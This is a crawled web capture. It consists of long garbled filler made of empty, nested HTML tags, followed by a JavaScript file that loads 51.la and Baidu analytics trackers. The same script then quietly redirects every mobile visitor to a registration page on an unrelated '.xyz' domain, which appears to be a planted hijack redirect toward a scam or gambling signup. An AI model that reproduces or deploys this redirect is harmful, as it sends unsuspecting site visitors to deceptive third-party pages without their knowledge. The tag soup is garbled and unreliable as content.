id='40rvi'><big id='40rvi'></big></em></fieldset></u></ins><sup id='40rvi'><strong id='40rvi'></strong><del id='40rvi'></del></sup><label id='40rvi'></label><q id='40rvi'><b id='40rvi'><acronym id='40rvi'></acronym><div id='40rvi'><button id='40rvi'><table id='40rvi'></table><sup id='40rvi'><dd id='40rvi'><tfoot id='40rvi'></tfoot></dd><blockquote id='40rvi'><noframes id='40rvi'></noframes></blockquote></sup></button></div></b><div id='40rvi'><ul id='40rvi'><li id='40rvi'></li></ul></div></q><tfoot id='40rvi'><font id='40rvi'><i id='40rvi'><dd id='40rvi'></dd></i></font></tfoot><tr id='40rvi'><optgroup id='40rvi'></optgroup></tr><address id='40rvi'><tfoot id='40rvi'></tfoot><dd id='40rvi'></dd></address><option id='40rvi'><abbr id='40rvi'><style id='40rvi'></style><tt id='40rvi'></tt><font id='40rvi'></font><u id='40rvi'><tt id='40rvi'></tt></u></abbr></option><dd id='40rvi'><ol id='40rvi'></ol></dd><bdo id='40rvi'><acronym id='40rvi'><pre id='40rvi'></pre></acronym><b id='40rvi'><span id='40rvi'></span></b><form id='40rvi'></form></bdo><dl id='40rvi'></dl><thead id='40rvi'></thead><tt id='40rvi'><tt id='40rvi'></tt><sub id='40rvi'><i id='40rvi'><dt id='40rvi'></dt><p id='40rvi'></p></i></sub></tt><acronym id='40rvi'><dd id='40rvi'></dd></acronym><small id='40rvi'><acronym id='40rvi'><i id='40rvi'><label id='40rvi'><kbd id='40rvi'><form id='40rvi'><div id='40rvi'><strike id='40rvi'></strike></div></form></kbd></label></i></acronym><bdo id='40rvi'></bdo><strike id='40rvi'><table id='40rvi'></table></strike></small><strike id='40rvi'></strike><abbr id='40rvi'></abbr><tbody id='40rvi'></tbody><sup id='40rvi'></sup><code id='40rvi'><ul id='40rvi'><tfoot id='40rvi'></tfoot></ul></code><bdo id='40rvi'></bdo><tr id='40rvi'></tr><sup id='40rvi'></sup><abbr id='40rvi'></abbr><dfn id='40rvi'><dir id='40rvi'><p id='40rvi'></p></dir><small id='40rvi'><div id='40rvi'></div></small></dfn><th id='40rvi'><noscript id='40rvi'></noscript></th><address id='40rvi'><abbr id='40rvi'></abbr><big id='40rvi'></big></address><ol id='40rvi'><dd id='40rvi'><address id='40rvi'></address></dd></ol><sub id='40rvi'><optgroup id='40rvi'></optgroup><thead id='40rvi'></thead></sub><th id='40rvi'><del id='40rvi'></del></th><dd id='40rvi'><small id='40rvi'></small></dd><option id='40rvi'><thead id='40rvi'></thead></option><blockquote id='40rvi'></blockquote><option id='40rvi'></option><noframes id='40rvi'><legend id='40rvi'><style id='40rvi'><dir id='40rvi'><q id='40rvi'></q></dir></style></legend></noframes><u id='40rvi'></u><table id='40rvi'><table id='40rvi'><dir id='40rvi'><thead id='40rvi'><dl id='40rvi'><td id='40rvi'></td></dl></thead></dir><noframes id='40rvi'><i id='40rvi'><tr id='40rvi'><dt id='40rvi'><q id='40rvi'><span id='40rvi'><b id='40rvi'><form id='40rvi'><ins id='40rvi'></ins><ul id='40rvi'></ul><sub id='40rvi'></sub></form><legend id='40rvi'></legend><bdo id='40rvi'><pre id='40rvi'><center id='40rvi'></center></pre></bdo></b><th id='40rvi'></th></span></q></dt></tr></i></noframes><em id='40rvi'><optgroup id='40rvi'><dfn id='40rvi'><del id='40rvi'><code id='40rvi'></code></del></dfn></optgroup></em><noframes id='40rvi'><div id='40rvi'><tfoot id='40rvi'></tfoot><dl id='40rvi'><fieldset id='40rvi'></fieldset></dl></div></noframes><label id='40rvi'></label></table><tfoot id='40rvi'></tfoot></table><span id='40rvi'></span><dfn id='40rvi'></dfn><tr id='40rvi'></tr><th id='40rvi'><tt id='40rvi'></tt><dd id='40rvi'></dd></th><optgroup id='40rvi'></optgroup><blockquote id='40rvi'></blockquote><center id='40rvi'></center><em id='40rvi'><kbd id='40rvi'></kbd><li id='40rvi'><span id='40rvi'></span></li><pre id='40rvi'></pre></em><ol id='40rvi'><tt id='40rvi'><label id='40rvi'><kbd id='40rvi'></kbd></label></tt></ol><sub id='40rvi'><sup id='40rvi'><dl id='40rvi'></dl><td id='40rvi'></td><tt id='40rvi'><blockquote id='40rvi'><big id='40rvi'><ol id='40rvi'><tt id='40rvi'><code id='40rvi'><p id='40rvi'></p><small id='40rvi'><li id='40rvi'></li><button id='40rvi'><tfoot id='40rvi'><i id='40rvi'></i></tfoot></button><tbody id='40rvi'><em id='40rvi'></em></tbody></small></code></tt></ol></big><q id='40rvi'><i id='40rvi'><span id='40rvi'></span><dt id='40rvi'><ol id='40rvi'></ol><b id='40rvi'></b><strike id='40rvi'><dir id='40rvi'></dir></strike></dt><legend id='40rvi'></legend><tr id='40rvi'><optgroup id='40rvi'><label id='40rvi'><select id='40rvi'><tt id='40rvi'><blockquote id='40rvi'></blockquote></tt></select></label></optgroup></tr><b id='40rvi'></b></i><dfn id='40rvi'></dfn></q></blockquote></tt></sup></sub><option id='40rvi'></option><td id='40rvi'><big id='40rvi'><tfoot id='40rvi'></tfoot></big><strong id='40rvi'></strong></td><tfoot id='40rvi'></tfoot><tfoot id='40rvi'><pre id='40rvi'><acronym id='40rvi'><table id='40rvi'><dir id='40rvi'></dir></table></acronym></pre></tfoot><tt id='40rvi'></tt><strong id='40rvi'><u id='40rvi'><div id='40rvi'><div id='40rvi'><q id='40rvi'></q></div><strong id='40rvi'><dt id='40rvi'><sub id='40rvi'><li id='40rvi'></li></sub></dt></strong></div></u></strong><big id='40rvi'></big><th id='40rvi'></th><dd id='40rvi'><center id='40rvi'></center></dd><td id='40rvi'></td><ol id='40rvi'><dd id='40rvi'><th id='40rvi'></th></dd></ol><dt id='40rvi'><div id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike></abbr></div></dt><center id='40rvi'></center><center id='40rvi'></center><bdo id='40rvi'><dd id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike><ul id='40rvi'><del id='40rvi'><q id='40rvi'><tbody id='40rvi'><noframes id='40rvi'><bdo id='40rvi'></bdo><ul id='40rvi'></ul></noframes></tbody></q></del></ul><big id='40rvi'><big id='40rvi'><dt id='40rvi'><acronym id='40rvi'></acronym><q id='40rvi'><select id='40rvi'><center id='40rvi'><dir id='40rvi'></dir></center></select><noscript id='40rvi'><strong id='40rvi'><tr id='40rvi'></tr></strong><label id='40rvi'></label><strike id='40rvi'></strike><option id='40rvi'><u id='40rvi'><ol id='40rvi'><blockquote id='40rvi'></blockquote></ol></u></option><table id='40rvi'></table></noscript><i id='40rvi'><abbr id='40rvi'></abbr></i><thead id='40rvi'><strong id='40rvi'><b id='40rvi'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='40rvi'></acronym><sub id='40rvi'></sub><optgroup id='40rvi'><del id='40rvi'><optgroup id='40rvi'></optgroup></del><button id='40rvi'></button></optgroup><ul id='40rvi'><em id='40rvi'></em><dir id='40rvi'><td id='40rvi'></td><address id='40rvi'></address><td id='40rvi'></td><thead id='40rvi'><thead id='40rvi'></thead><ul id='40rvi'></ul></thead></dir><del id='40rvi'></del><thead id='40rvi'></thead></ul><acronym id='40rvi'></acronym></bdo><legend id='40rvi'><font id='40rvi'><font id='40rvi'><span id='40rvi'><tr id='40rvi'><option id='40rvi'></option></tr></span></font></font></legend><tbody id='40rvi'><b id='40rvi'><select id='40rvi'></select></b></tbody><div id='40rvi'><form id='40rvi'></form><fieldset id='40rvi'><pre id='40rvi'><kbd id='40rvi'><u id='40rvi'><form id='40rvi'><li id='40rvi'><th id='40rvi'><dt id='40rvi'></dt></th></li><span id='40rvi'></span></form><address id='40rvi'></address></u><u id='40rvi'><tt id='40rvi'></tt></u></kbd></pre><p id='40rvi'></p></fieldset></div><tbody id='40rvi'><blockquote id='40rvi'><style id='40rvi'></style></blockquote><u id='40rvi'></u></tbody><fieldset id='40rvi'></fieldset><form id='40rvi'></form><li id='40rvi'><abbr id='40rvi'></abbr></li><acronym id='40rvi'></acronym><tt id='40rvi'><dl id='40rvi'></dl></tt><fieldset id='40rvi'></fieldset><em id='40rvi'></em><b id='40rvi'></b><p id='40rvi'></p><tbody id='40rvi'><address id='40rvi'></address><dd id='40rvi'></dd></tbody><dir id='40rvi'></dir><tbody id='40rvi'></tbody><ul id='40rvi'><select id='40rvi'></select></ul><td id='40rvi'></td><kbd id='40rvi'><tt id='40rvi'><q id='40rvi'></q></tt></kbd><tfoot id='40rvi'><select id='40rvi'><abbr id='40rvi'></abbr><table id='40rvi'></table></select></tfoot><em id='40rvi'><optgroup id='40rvi'><label id='40rvi'></label><ol id='40rvi'><dir id='40rvi'><label id='40rvi'></label><form id='40rvi'><thead id='40rvi'><tbody id='40rvi'></tbody></thead></form></dir><table id='40rvi'><form id='40rvi'><table id='40rvi'><legend id='40rvi'><li id='40rvi'></li><big id='40rvi'><span id='40rvi'><optgroup id='40rvi'><span id='40rvi'></span></optgroup></span></big></legend><noscript id='40rvi'></noscript><div id='40rvi'><code id='40rvi'><sup id='40rvi'><kbd id='40rvi'></kbd></sup><thead id='40rvi'><small id='40rvi'></small></thead></code></div><dt id='40rvi'></dt></table></form></table><abbr id='40rvi'><small id='40rvi'></small></abbr></ol></optgroup><abbr id='40rvi'><optgroup id='40rvi'></optgroup></abbr><sup id='40rvi'></sup><abbr id='40rvi'><style id='40rvi'><strike id='40rvi'><b id='40rvi'><i id='40rvi'></i></b></strike></style></abbr></em><table id='40rvi'></table><dl id='40rvi'></dl><strike id='40rvi'></strike><tt id='40rvi'><p id='40rvi'></p></tt><div id='40rvi'><noscript id='40rvi'></noscript><dt id='40rvi'><bdo id='40rvi'><strong id='40rvi'><sup id='40rvi'><acronym id='40rvi'></acronym></sup></strong></bdo><blockquote id='40rvi'><tbody id='40rvi'></tbody><tbody id='40rvi'><dl id='40rvi'></dl><del id='40rvi'></del><ins id='40rvi'><dfn id='40rvi'><button id='40rvi'></button></dfn></ins><td id='40rvi'></td><option id='40rvi'></option><tbody id='40rvi'><sub id='40rvi'><acronym id='40rvi'><font id='40rvi'><ins id='40rvi'></ins></font><tr id='40rvi'></tr></acronym></sub></tbody><dir id='40rvi'></dir><address id='40rvi'><bdo id='40rvi'></bdo></address></tbody></blockquote><form id='40rvi'><q id='40rvi'><dd id='40rvi'><fieldset id='40rvi'></fieldset></dd></q></form><ol id='40rvi'></ol><tfoot id='40rvi'></tfoot></dt></div><pre id='40rvi'><tt id='40rvi'></tt><noframes id='40rvi'></noframes></pre><dir id='40rvi'><tt id='40rvi'><q id='40rvi'></q><select id='40rvi'><dir id='40rvi'></dir><ins id='40rvi'><li id='40rvi'></li></ins><small id='40rvi'><ul id='40rvi'></ul></small><pre id='40rvi'></pre></select></tt><ul id='40rvi'></ul></dir><th id='40rvi'></th><ol id='40rvi'><sup id='40rvi'><i id='40rvi'><pre id='40rvi'><table id='40rvi'></table></pre></i></sup></ol><option id='40rvi'></option><dt id='40rvi'></dt><sup id='40rvi'></sup><big id='40rvi'></big><thead id='40rvi'></thead><p id='40rvi'></p><td id='40rvi'><acronym id='40rvi'><div id='40rvi'><tt id='40rvi'></tt></div><fieldset id='40rvi'></fieldset><bdo id='40rvi'></bdo><em id='40rvi'><font id='40rvi'></font></em></acronym></td><dir id='40rvi'></dir><u id='40rvi'></u><strong id='40rvi'><td id='40rvi'></td></strong><tt id='40rvi'></tt><q id='40rvi'><legend id='40rvi'><bdo id='40rvi'><bdo id='40rvi'><legend id='40rvi'><b id='40rvi'><strong id='40rvi'><label id='40rvi'><sup id='40rvi'><u id='40rvi'><sup id='40rvi'></sup></u><big id='40rvi'></big><select id='40rvi'></select></sup><p id='40rvi'></p></label></strong></b></legend></bdo><noscript id='40rvi'></noscript><dt id='40rvi'></dt></bdo></legend></q><small id='40rvi'></small><b id='40rvi'></b><li id='40rvi'><p id='40rvi'><label id='40rvi'><table id='40rvi'><sup id='40rvi'><em id='40rvi'></em></sup></table><blockquote id='40rvi'></blockquote></label></p></li><blockquote id='40rvi'></blockquote><dd id='40rvi'><thead id='40rvi'></thead><abbr id='40rvi'><noscript id='40rvi'><tbody id='40rvi'><style id='40rvi'><sup id='40rvi'><pre id='40rvi'></pre></sup><em id='40rvi'></em></style></tbody><optgroup id='40rvi'><tbody id='40rvi'><kbd id='40rvi'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='40rvi'></tfoot><big id='40rvi'><thead id='40rvi'></thead></big></div></html>


--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 729
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://yiqipnb.rtg151.xyz/register?key=66667788';
            }
